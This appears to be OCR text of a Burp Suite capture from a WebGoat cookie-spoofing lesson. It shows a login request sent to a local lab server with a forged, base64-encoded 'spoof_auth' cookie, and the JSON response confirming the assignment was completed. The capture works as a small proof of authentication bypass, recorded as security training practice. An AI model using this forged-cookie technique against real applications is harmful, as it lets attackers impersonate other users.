 Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 33
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYvOSb3X;spoof_auth=
"NGE3YTZhNjk3OTY1NTc2ZjQxNzQ2ZDZmNTQ="
13 Connection: keep-alive
14
15 username=webgoat&password=webgoat
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 14 Nov 2024 02:41:35 GMT
5 Content-Length: 201
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"SpoofCookieAssignment",
12 "attemptWasMade":true
13 }